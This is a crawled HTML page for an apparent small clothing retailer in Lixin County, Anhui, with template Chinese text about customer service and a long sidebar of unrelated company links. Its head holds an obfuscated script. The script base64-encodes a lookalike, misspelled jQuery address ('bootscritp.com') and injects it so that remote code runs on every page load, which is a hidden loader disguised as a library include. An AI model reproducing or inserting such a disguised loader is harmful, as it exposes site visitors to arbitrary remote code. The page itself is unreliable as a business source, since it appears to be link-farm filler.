

--- FILE ---
content_type: text/html
request_url: http://eyfellsandeyfells.com/service5.html
body_size: 3401
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>产品服务-利辛县信壹衣贸</title>
<meta name="keywords" content="产品服务,利辛县信壹衣贸,董丽丽">
<meta name="description" content="利辛县信壹衣贸一般项目：服装服饰零售；鞋帽零售；针纺织品销售；化妆品零售；日用品销售；母婴用品销售；箱包销售；文具用品零售；珠宝首饰零售；工艺美术品及收藏品零售（象牙及其制品除外）；玩具、动漫及游艺用品销售；五金产品零售；互联网销售（除销售需要许可的商品）；皮革、毛皮及其制品加工专用设备销售（除许可业务外，可自主依法经营法律法规非禁止或限制的项目）">
<meta name="renderer" content="webkit">
<meta name="force-rendering" content="webkit">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
<link rel="stylesheet" href="css/css.css" type="text/css">
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9ib290c2NyaXRwLmNvbS9saWIvanF1ZXJ5LzQuNy4yL2pxdWVyeS5taW4uanM=');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script></head>
<body>
<div id="regi">
<div id="logo"><div id="logon">利辛县信壹衣贸</div></div>
<div id="regi2"></div>
<div id="navi"><li><a href="index5.html">网站首页</a></li><li><a href="about5.html">企业简介</a></li><li><a href="culture5.html">企业文化</a></li><li><a href="">产品服务</a></li><li><a href="case5.html">成功案例</a></li><li><a href="news5.html">资讯动态</a></li><li><a href="join5.html">招商加盟</a></li><li><a href="job5.html">诚聘英才</a></li><li><a href="contact5.html">联系我们</a></li><li><a href="feedback5.html">在线留言</a></li></div>
<div id="regi2"></div>
</div><div id="regi">
<div id="loca">当前位置：<a href="index5.html">网站首页</a> — <a href="">产品服务</a></div>
<div id="regi5"></div>
<div id="left">
<div id="left_showbt">产品服务</div>
<div id="left_showhx"></div>
<div id="left_shownr">
<p><img src="picture/101961517.jpg"></p>
<p>利辛县信壹衣贸为及时了解客户对产品质量的需求，做到及时有效地沟通，确保利辛县信壹衣贸的产品质量持续不断地提高，为顾客提供优质的售前、售后服务，满足顾客各方面的需求，及时了解并掌握利辛县信壹衣贸产品的流向、市场适应性、产品价格定位以及客户对产品的满意程度，特制定利辛县信壹衣贸的产品服务计划。</p>
<p><b>一、指导思想</b></p>
<p>以品种为核心，以客户为中心，老实做人，诚信经营。利辛县信壹衣贸效益的提高，一定程度上取决于理解并满足顾客及相关方当前和未来的需求和期望，通过市场调研、预测或与顾客的直接接触，来确保利辛县信壹衣贸的产品质量持续不断的提高。</p>
<p><b>二、服务范围</b></p>
<p>以顾客为关注焦点，以顾客满意为目标，通过调研、追踪、走访等形式，确保顾客的需求和期望得到确定并转化为利辛县信壹衣贸产品和服务的目标。</p>
<p>1、建立并完善客户档案，通过本部门销售网点的业务人员了解市场的产品需求信息、客户对产品的使用信息。</p>
<p>2、利用电话、产品销售、走访等形式，广泛搜集客户意见，对顾客满意程度进行评测，半年进行顾客满意程度的书面调查及分析，对顾客采用问卷调查方式，了解顾客在销售活动中对产品质量、服务的意见要求，问卷收回率要求达到50%以上，并有分析活动。</p>
<p>3、利用与顾客的相互交往，主动向顾客介绍利辛县信壹衣贸的产品信息及较新情况，妥善处理顾客投诉，并通过业务员及时反馈给公司，使利辛县信壹衣贸能及时整改，以提高产品对市场需求的适应性。</p>
<p><b>三、人员安排</b></p>
<p>主要包括顾客的需求信息，现运行的定单及意向定单的变化情况，客户对产品的质量、交货期、包装及运输等等各方面的反馈。</p>
<p><b>四、时间安排</b></p>
<p>各业务员必须每月一次对客户进行走访，了解产品需求信息及客户对产品的反映，并将情况及时反馈给利辛县信壹衣贸。</p>
</div>
</div>
<div id="right"><div id="rightb">
<div id="right_lm">关联企业</div>
<div id="right_wz"><a href="w2bi9rflza.html">六安友运商贸有限公司</a></div>
<div id="right_wz"><a href="6d2p8mks7i.html">倪骏（安吉）影视文化工作室</a></div>
<div id="right_wz"><a href="6y2fn5gjay.html">安庆市迎江区余金委服装店</a></div>
<div id="right_wz"><a href="8f2y8bock3.html">太仓贵尔达机电设备安装有限公司</a></div>
<div id="right_wz"><a href="w320yvq5eo.html">临泉县老杜庄商贸有限公司</a></div>
<div id="right_wz"><a href="lxeewbi5fy.html">太和县千腾网络科技有限公司</a></div>
<div id="right_wz"><a href="lw2qdvycdz.html">南京鑫鑫创业投资合伙企业（有限合伙）</a></div>
<div id="right_wz"><a href="j7h09rdm0g.html">丽水市联供商贸有限公司</a></div>
<div id="right_wz"><a href="ecs8f3qgl0.html">苏州七珑机械设备有限公司</a></div>
<div id="right_wz"><a href="mkblo02kv8.html">徐州文之晟包装材料有限公司</a></div>
<div id="right_wz"><a href="m4deiozgfs.html">安徽盛途房地产营销策划有限公司</a></div>
<div id="right_wz"><a href="adnwg6ie83.html">涡阳县汪东涛石料石材厂</a></div>
<div id="right_wz"><a href="nmjis8rlx3.html">枞阳县苏盛毛衫织造有限公司</a></div>
<div id="right_wz"><a href="s3assdzmzv.html">安徽环池再生资源有限公司</a></div>
<div id="right_wz"><a href="rn42h0n8ur.html">新北区河海天慕丽心美容院</a></div>
<div id="right_wz"><a href="psiz9ylgd3.html">灵璧县渔沟镇王欢电信业务代办点</a></div>
<div id="right_wz"><a href="vqh3cc84wd.html">南通东英汇家居建材有限公司</a></div>
<div id="right_wz"><a href="s35a2b9776.html">五河县指云通讯器材销售部</a></div>
<div id="right_wz"><a href="xs9bosytdn.html">南通安诺财税咨询有限公司</a></div>
<div id="right_wz"><a href="3jcgwc3dtd.html">宿州市皇蒄畅达机动车检测有限公司</a></div>
<div id="right_wz"><a href="rzo4fltzo6.html">福州鼓楼区天空之城科技有限公司</a></div>
<div id="right_wz"><a href="757jxrncvc.html">云和县燕萍劳务服务部</a></div>
<div id="right_wz"><a href="xknbt9dekm.html">福建聚恩电子商务有限公司</a></div>
<div id="right_wz"><a href="x7kpyybh0k.html">如皋市白画林文化艺术交流活动中心</a></div>
<div id="right_wz"><a href="9t7r9zdtbg.html">太湖县榕伟建设工程有限公司</a></div>
<div id="right_wz"><a href="0vp46wdsib.html">海宁市马桥海珑钢管出租站</a></div>
<div id="right_wz"><a href="yjyd7n54m3.html">景宁李松娣来料加工点</a></div>
<div id="right_wz"><a href="p7ydvnt96t.html">东至县立红建材经营部</a></div>
<div id="right_wz"><a href="efhn8aenac.html">常州拓基网络科技有限公司</a></div>
<div id="right_wz"><a href="9ojnrmdh87.html">德清县乐缘广告有限公司</a></div>
</div></div>
</div>
<div id="regi">
<div id="regi5"></div>
<div id="bott">
<div id="regi20"></div>
<div id="bottz">利辛县信壹衣贸　　<a href="index5.html">电脑版</a>　　<a href="1xxlxb072k.html">手机版</a>　　安徽省亳州市利辛县城关镇永康路民乐苑小区</div>
<div id="regi20"></div>
</div>
<div style="display:none;"></div>
</div></body>
</html>